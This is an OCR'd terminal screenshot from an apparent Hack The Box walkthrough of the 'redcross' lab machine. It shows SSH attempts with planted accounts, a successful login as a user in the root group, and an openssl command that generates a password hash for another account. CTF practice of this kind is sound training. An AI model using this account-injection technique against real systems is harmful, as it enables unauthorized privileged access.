 Applications Places Terminal Fri 18:06 1
root@htb: ~/htb/boxes/redcross
File Edit View Search Terminal Help
pleasecomment@10.10.10.113's password:
Permission denied, please try again.
pleasecomment@10.10.10.113's password:
pleasecomment@10.10.10.113: Permission denied (publickey,password).
root@htb:~/htb/boxes/redcross# ssh pleasecomment@10.10.10.113
pleasecomment@10.10.10.113's password:
Permission denied, please try again.
pleasecomment@10.10.10.113's password:
root@htb:~/htb/boxes/redcross# ssh iamroot@10.10.10.113
iamroot@10.10.10.113's password:
Permission denied, please try again.
iamroot@10.10.10.113's password:
root@htb:~/htb/boxes/redcross# ssh iamroot2@10.10.10.113
iamroot2@10.10.10.113's password:
Linux redcross 4.9.0-6-amd64 #1 SMP Debian 4.9.88-1+deb9u1 (2018-05-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
iamroot2@redcross:/$ id
uid=9999(iamroot2) gid=0(root) groups=0(root)
iamroot2@redcross:/$ cd /root
iamroot2@redcross:/root$ ls
bin  Haraka-2.8.8  root.txt
iamroot2@redcross:/root$ wc -c root.txt
wc: root.txt: Permission denied
iamroot2@redcross:/root$ exit
logout
Connection to 10.10.10.113 closed.
root@htb:~/htb/boxes/redcross# openssl passwd -1 PleaseSubscribe
$1$16ozTcfQ$IyJ6Ky6pzEF7Yj0f8Jg8c.
root@htb:~/htb/boxes/redcross#
[HTB-0] 0:openvpn  1:bash-Z 2:python  3:bash  4:bash* 5:ssh "htb" 18:06 12-Apr-19